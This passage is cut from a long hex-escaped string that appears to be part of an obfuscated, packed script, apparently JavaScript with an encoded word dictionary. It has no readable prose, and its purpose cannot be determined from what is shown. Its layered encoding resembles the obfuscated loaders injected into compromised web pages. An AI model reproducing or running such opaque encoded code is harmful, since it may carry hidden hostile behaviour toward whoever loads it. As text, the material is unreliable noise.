x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5